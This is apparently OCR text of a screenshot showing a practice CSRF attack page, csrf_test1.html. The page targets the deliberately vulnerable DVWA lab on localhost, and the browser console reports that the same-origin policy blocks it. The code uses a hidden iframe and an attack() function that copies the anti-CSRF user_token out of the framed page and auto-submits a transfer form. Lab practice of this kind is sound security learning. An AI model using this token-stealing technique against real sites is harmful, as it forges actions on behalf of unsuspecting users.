 <input type="hidden" name="user_token"
1.self.com
不安全 1.self.com/test/csrf_test1.html
php
Developer Tools - http://1.self.com/test/csrf_test1.html
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie 2 1
top Filter Default levels
Uncaught DOMException: Blocked a frame with origin "http://1.self.com" from accessing a cross-origin frame. csrf_test1.html:7
at attack (http://1.self.com/test/csrf_test1.html:7:98)
at onload (http://1.self.com/test/csrf_test1.html:23:25)
This page includes a password or credit card input in a non-secure context. A warning has been added to the URL bar. For more information, see https://goo.g csrf_test1.html:1
l/zmWq3m.
Failed to load resource: the server responded with a status of 404 (Not Found) /favicon.ico
C:\phpStudy\PHPTutorial\WWW\test\csrf_test1.html - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
csrf_test1.html
1 <html>
2 <script type="text/javascript">
3
4 function attack()
5 {
6
7 document.getElementsByName('user_token')[0].value=document.getElementById("hack").contentWindow.document.getElementsByName('user_token')[0].value;
8
9 document.getElementById("transfer").submit();
10
11 }
12
13 </script>
14
15
16
17 <iframe src="http://127.0.0.1/DVWA/vulnerabilities/csrf/" id="hack" border="0" style="display:none;">
18
19 </iframe>
20
21
22